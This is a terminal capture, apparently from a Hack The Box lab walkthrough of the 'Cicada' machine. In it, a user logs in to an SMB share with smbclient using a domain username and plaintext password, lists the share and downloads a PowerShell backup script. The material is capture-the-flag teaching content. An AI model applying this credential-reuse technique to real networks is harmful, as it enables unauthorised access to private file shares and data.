 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/cicada]
└──╼ [★]$ smbclient -U 'cicada/david.orelious%aRt$Lp#7t*VQ!3' //10.10.11.35/dev
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 08:31:39 2024
  ..                                  D        0  Thu Mar 14 08:21:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 13:28:22 2024
                4168447 blocks of size 4096. 435107 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \>